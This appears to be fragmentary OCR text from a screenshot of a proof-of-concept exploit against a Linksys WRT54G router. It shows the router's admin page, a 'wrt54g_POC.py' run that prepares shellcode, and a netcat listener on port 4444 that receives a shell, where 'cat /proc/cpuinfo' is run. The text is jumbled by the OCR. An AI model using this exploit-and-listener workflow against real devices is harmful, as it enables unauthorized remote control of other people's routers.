 192.168.1.1
LINKSYS®
A Division of Cisco Systems, Inc.
Firmware Version : v4.00.7
1
Wireless-G Broadband Router
WRT54G
Setup
Setup
Wireless
Security
Access Restrictions
Applications & Gaming
Administration
Status
C:\windows\system32\cmd.exe - wrt54g_POC.py 192.168.1.1
3
Internet
Internet Connection
I:\>wrt54g_POC.py 192.168.1.1
[*] prepare shellcode ending ...
Optional Se
(required by some
C:\windows\system32\cmd.exe - nc -lp 4444
2
D:\Mytools\NC>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Mytools\NC>nc -lp 4444
uname
uname: not found
cat /proc/cpuinfo
Network
system type : Broadcom BCM947XX
processor : 0
Rou
cpu model : BCM3302 V0.7
BogoMIPS : 199.47
wait instruction : no
4
drop